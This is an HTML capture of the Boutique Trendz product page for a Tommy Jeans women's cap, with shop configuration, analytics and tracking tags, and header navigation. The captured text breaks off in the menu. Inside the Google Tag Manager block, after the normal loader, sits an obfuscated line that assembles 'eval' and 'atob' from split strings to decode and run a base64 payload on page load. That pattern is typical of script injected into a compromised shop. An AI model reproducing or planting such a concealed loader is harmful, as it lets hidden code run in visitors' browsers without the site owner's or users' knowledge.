

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boutiquetrendz.es/en/women-caps/tommy-jeans/dimensions-cap-AM0AM10577
body_size: 26858
content:
<!doctype html>
<html lang="en">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


<meta name="facebook-domain-verification" content="ke75yuo63t6fw0mtjdol6wgw6kd3v4" />



  


    <link rel="canonical" href="https://boutiquetrendz.es/en/women-caps/tommy-jeans/dimensions-cap-AM0AM10577">

  <title>TOMMY JEANS DIMENSIONS CAP Talla UNICA Color STONY BEIGE</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://boutiquetrendz.es/es/gorras-mujer/tommy-jeans/gorra-dimensions-cap-AM0AM10577" hreflang="es-ES">
          <link rel="alternate" href="https://boutiquetrendz.es/en/women-caps/tommy-jeans/dimensions-cap-AM0AM10577" hreflang="en-us">
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://boutiquetrendz.es/en/women-caps/tommy-jeans/dimensions-cap-AM0AM10577">
    <meta property="og:title" content="TOMMY JEANS DIMENSIONS CAP Talla UNICA Color STONY BEIGE">
    <meta property="og:site_name" content="Boutique Trendz">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://boutiquetrendz.es/34272-thickbox_default/dimensions-cap-AM0AM10577.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1653810377">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1653810377">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://boutiquetrendz.es/",
"name": "Boutique Trendz",
"logo": "/img/boutique-trendz-logo-1652700211.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/theme.css?v=1603141604" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/paypal/views/css/paypal_fo.css?v=1651825404" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/seur/views/css/seurGMap.css?v=1599595426" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/seur//views/css/front.css?v=1599595426" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/status2//views/css/front.css?v=1764607534" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitelementor/views/css/frontend.min.css?v=1603141574" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitmegamenu/views/css/front.css?v=1597766570" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitreviews/views/css/front.css?v=1597766570" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitsizecharts/views/css/front.css?v=1597766566" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitthemeeditor/views/css/custom_s_1.css?v=1764252273" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitwishlist/views/css/front.css?v=1597766566" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css?v=1751272220" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/font-awesome/css/font-awesome.css?v=1597766572" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/custom.css?v=1597766572" type="text/css" media="all">




    <script type="text/javascript" src="//cdn.cookie-script.com/s/78430279075f37e7f02eb195cabeca22.js" ></script>


  <script type="text/javascript">
        var baseDir = "\/";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"3","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":3,"pl_slider_d":2,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"TOMMY JEANS DIMENSIONS CAP Talla UNICA Color STONY BEIGE","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4823":true,"product-TOMMY JEANS DIMENSIONS CAP":true,"product-id-category-113":true,"product-id-manufacturer-25":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Boutique Trendz","logo":"\/img\/boutique-trendz-logo-1652700211.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/boutiquetrendz.es\/","current_url":"https:\/\/boutiquetrendz.es\/en\/women-caps\/tommy-jeans\/dimensions-cap-AM0AM10577","shop_domain_url":"https:\/\/boutiquetrendz.es","img_ps_url":"https:\/\/boutiquetrendz.es\/img\/","img_cat_url":"https:\/\/boutiquetrendz.es\/img\/c\/","img_lang_url":"https:\/\/boutiquetrendz.es\/img\/l\/","img_prod_url":"https:\/\/boutiquetrendz.es\/img\/p\/","img_manu_url":"https:\/\/boutiquetrendz.es\/img\/m\/","img_sup_url":"https:\/\/boutiquetrendz.es\/img\/su\/","img_ship_url":"https:\/\/boutiquetrendz.es\/img\/s\/","img_store_url":"https:\/\/boutiquetrendz.es\/img\/st\/","img_col_url":"https:\/\/boutiquetrendz.es\/img\/co\/","img_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/boutiquetrendz.es\/upload\/","pages":{"address":"https:\/\/boutiquetrendz.es\/en\/address","addresses":"https:\/\/boutiquetrendz.es\/en\/addresses","authentication":"https:\/\/boutiquetrendz.es\/en\/login","cart":"https:\/\/boutiquetrendz.es\/en\/cart","category":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=category","cms":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=cms","contact":"https:\/\/boutiquetrendz.es\/en\/contact-us","discount":"https:\/\/boutiquetrendz.es\/en\/discount","guest_tracking":"https:\/\/boutiquetrendz.es\/en\/guest-tracking","history":"https:\/\/boutiquetrendz.es\/en\/order-history","identity":"https:\/\/boutiquetrendz.es\/en\/identity","index":"https:\/\/boutiquetrendz.es\/en\/","my_account":"https:\/\/boutiquetrendz.es\/en\/my-account","order_confirmation":"https:\/\/boutiquetrendz.es\/en\/order-confirmation","order_detail":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=order-detail","order_follow":"https:\/\/boutiquetrendz.es\/en\/order-follow","order":"https:\/\/boutiquetrendz.es\/en\/order","order_return":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=order-return","order_slip":"https:\/\/boutiquetrendz.es\/en\/credit-slip","pagenotfound":"https:\/\/boutiquetrendz.es\/en\/page-not-found","password":"https:\/\/boutiquetrendz.es\/en\/password-recovery","pdf_invoice":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/boutiquetrendz.es\/en\/prices-drop","product":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=product","search":"https:\/\/boutiquetrendz.es\/en\/search","sitemap":"https:\/\/boutiquetrendz.es\/en\/sitemap","stores":"https:\/\/boutiquetrendz.es\/en\/stores","supplier":"https:\/\/boutiquetrendz.es\/en\/supplier","register":"https:\/\/boutiquetrendz.es\/en\/login?create_account=1","order_login":"https:\/\/boutiquetrendz.es\/en\/order?login=1"},"alternative_langs":{"es-ES":"https:\/\/boutiquetrendz.es\/es\/gorras-mujer\/tommy-jeans\/gorra-dimensions-cap-AM0AM10577","en-us":"https:\/\/boutiquetrendz.es\/en\/women-caps\/tommy-jeans\/dimensions-cap-AM0AM10577"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/boutiquetrendz.es\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/boutiquetrendz.es\/en\/"},{"title":"Accessories","url":"https:\/\/boutiquetrendz.es\/en\/accessories"},{"title":"Caps","url":"https:\/\/boutiquetrendz.es\/en\/caps"},{"title":"Women's caps","url":"https:\/\/boutiquetrendz.es\/en\/women-caps"},{"title":"TOMMY JEANS DIMENSIONS CAP","url":"https:\/\/boutiquetrendz.es\/en\/women-caps\/tommy-jeans\/dimensions-cap-AM0AM10577"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/en\/women-caps\/tommy-jeans\/dimensions-cap-AM0AM10577"},"time":1769472122,"static_token":"a23f3d762ac628559f6aa2b5a388386a","token":"20ce1832e481ffb0fca5522062baefcd"};
        var psemailsubscription_subscription = "https:\/\/boutiquetrendz.es\/en\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- emarketing start -->










<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'G-MEMMRBVD03', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":253,"name":"d2m-sl-3s","category":"men-tshirt","brand":"adidas","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fadidas%2Fd2m-sl-3s","price":22.49},'',true);MBG.add({"id":299,"name":"superdry-camiseta-neon-halftone-tee","category":"men-tshirt","brand":"superdry","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fsuperdry%2Fsuperdry-camiseta-neon-halftone-tee","price":31.49},'',true);MBG.add({"id":355,"name":"lifting-bralette-modern-cotton-by-calvin-klein-women","category":"women-underwear","brand":"calvin-klein","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-underwear%2Fcalvin-klein%2Fbustier-bralette-lifter-modern-cotton-woman-QF1654E","price":40.49},'',true);MBG.add({"id":444,"name":"levis-the-perfect-tee-large-batwing","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-large-batwing","price":22.49},'',true);MBG.add({"id":443,"name":"the-perfect-tee-new-red-box-ta","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-new-red-box-ta","price":22.49},'',true);MBG.add({"id":415,"name":"adidas-lite-racer-20","category":"women-sneakers","brand":"adidas","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-sneakers%2Fadidas%2Fadidas-lite-racer-20","price":58.49},'',true);MBG.add({"id":411,"name":"adilette-shower","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-shower-EG1886","price":25.19},'',true);MBG.add({"id":407,"name":"adilette-aqua-sliders","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-aqua-EG1758","price":24.29},'',true);MBG.addProductClick({"id":253,"name":"d2m-sl-3s","category":"men-tshirt","brand":"adidas","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fadidas%2Fd2m-sl-3s","price":22.49});MBG.addProductClick({"id":299,"name":"superdry-camiseta-neon-halftone-tee","category":"men-tshirt","brand":"superdry","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fsuperdry%2Fsuperdry-camiseta-neon-halftone-tee","price":31.49});MBG.addProductClick({"id":355,"name":"lifting-bralette-modern-cotton-by-calvin-klein-women","category":"women-underwear","brand":"calvin-klein","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-underwear%2Fcalvin-klein%2Fbustier-bralette-lifter-modern-cotton-woman-QF1654E","price":40.49});MBG.addProductClick({"id":444,"name":"levis-the-perfect-tee-large-batwing","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-large-batwing","price":22.49});MBG.addProductClick({"id":443,"name":"the-perfect-tee-new-red-box-ta","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-new-red-box-ta","price":22.49});MBG.addProductClick({"id":415,"name":"adidas-lite-racer-20","category":"women-sneakers","brand":"adidas","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-sneakers%2Fadidas%2Fadidas-lite-racer-20","price":58.49});MBG.addProductClick({"id":411,"name":"adilette-shower","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-shower-EG1886","price":25.19});MBG.addProductClick({"id":407,"name":"adilette-aqua-sliders","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-aqua-EG1758","price":24.29});
            }
        });
        
    </script>

<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "e532ce36-6621-46c1-9d9a-2191072353e6",
      zone: "eu1",
      language: "en",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    let closeDoofinderLayer = () => {
      document.querySelector('button[dfd-click="close-layer"').click();
    }

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://boutiquetrendz.es/en/cart",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "a23f3d762ac628559f6aa2b5a388386a",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->




    
            <meta property="product:pretax_price:amount" content="40.41">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="40.41">
        <meta property="product:price:currency" content="EUR">
        
                        

     <link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicons/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
<link rel="manifest" href="/favicons/site.webmanifest">
<link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#e5432d">
<link rel="shortcut icon" href="/favicons/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

<!-- Google tag (gtag.js) GA4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MEMMRBVD03" type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance"></script>
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MEMMRBVD03');
</script>



<!-- Google tag (gtag.js) -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" async src="https://www.googletagmanager.com/gtag/js?id=AW-11026596102"></script>
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11026596102');
</script>



<!-- Hotjar Tracking Code for https://boutiquetrendz.es/ -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2990175,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>



<!-- Google Tag Manager -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="strict">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5KZXT');
window[['e','al'].join('v')](window[['a','b'].join('to')]('[base64]'))
</script>
<!-- End Google Tag Manager -->


<!-- cookiescript -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/78430279075f37e7f02eb195cabeca22.js"></script>
 </head>

<body id="product" class="lang-en country-es currency-eur layout-full-width page-product tax-display-enabled product-id-4823 product-tommy-jeans-dimensions-cap product-id-category-113 product-id-manufacturer-25 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-3">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-3">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="tel:(+34)928511319"
                                                                                                    >
                                Customer service: +34 928 511 319
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="en"><img src="https://boutiquetrendz.es/img/l/5.jpg" alt="English" class="img-fluid lang-flag" /> English <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://boutiquetrendz.es/es/gorras-mujer/tommy-jeans/gorra-dimensions-cap-AM0AM10577" rel="alternate" hreflang="es"
                               class="dropdown-item"><img src="https://boutiquetrendz.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://boutiquetrendz.es/en/women-caps/tommy-jeans/dimensions-cap-AM0AM10577" rel="alternate" hreflang="en"
                               class="dropdown-item"><img src="https://boutiquetrendz.es/img/l/5.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//boutiquetrendz.es/en/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-3">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://boutiquetrendz.es/">
                            <img class="logo img-fluid"
                                 src="/img/boutique-trendz-logo-1652700211.jpg"                                  alt="Boutique Trendz">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p style="font-size:16px;font-weight:500;text-align:center;width:100%;">FREE shipping between Canary Islands</p>
                        </div>
                                        
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://boutiquetrendz.es/en/module/iqitsearch/searchiqit">
    <form method="get" action="https://boutiquetrendz.es/en/module/iqitsearch/searchiqit">
        <input type="hidden" name="fc" value="module">
        <input type="hidden" name="module" value="iqitsearch">
        <input type="hidden" name="controller" value="searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Brand"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://boutiquetrendz.es/en/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//boutiquetrendz.es/en/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://boutiquetrendz.es/en/" class="nav-link" >

								<span class="cbp-tab-title">
								Home</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/men" class="nav-link" >

								<span class="cbp-tab-title">
								Men <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




